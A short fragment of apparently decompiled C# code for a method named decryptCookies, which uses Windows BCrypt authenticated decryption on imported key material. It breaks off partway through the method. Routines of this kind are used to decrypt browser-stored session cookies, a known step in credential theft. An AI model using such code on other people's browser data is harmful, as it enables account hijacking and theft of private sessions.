 public byte[] decryptCookies(byte[] byte_0, byte[] byte_1, byte[] byte_2, byte[] byte_3, byte[] byte_4)
{
IntPtr intPtr = this.initializeMSCProvider(GClass0.string_5, GClass0.string_6, GClass0.string_1);
IntPtr intPtr3;
IntPtr intPtr2 = this.importKeyFromKeyBLOB(intPtr, byte_0, out intPtr3);
GClass0.BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO bcrypt_AUTHENTICATED_CIPHER_MODE_INFO = new GClass0.BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO(byte_1, byte_2, byte_4);
checked
{
byte[] array2;
using (bcrypt_AUTHENTICATED_CIPHER_MODE_INFO)
{
byte[] array = new byte[this.method_1(intPtr) - 1 + 1];
int num = 0;
uint num2 = GClass0.BCryptDecrypt(intPtr3, byte_3, byte_3.Length, ref bcrypt_AUTHENTICATED_CIPHER_MODE_INFO, array, array.Length, null, 0, ref num, 0);
if (num2 > 0U)
{
throw new CryptographicException(string.Format("BCrypt.BCryptDecrypt() (get size) failed with status code: {0}", num2));
}
array2 = new byte[num - 1 + 1];